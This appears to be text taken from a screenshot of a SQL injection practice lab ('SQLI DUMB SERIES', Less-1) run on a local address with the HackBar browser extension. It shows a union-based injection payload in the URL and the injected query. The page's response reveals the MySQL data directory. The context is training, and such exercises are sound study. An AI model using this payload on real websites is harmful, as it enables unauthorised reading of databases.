 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,3-- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.110/sqli/Less-1/?id=-1' union select 1,@@datadir,3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"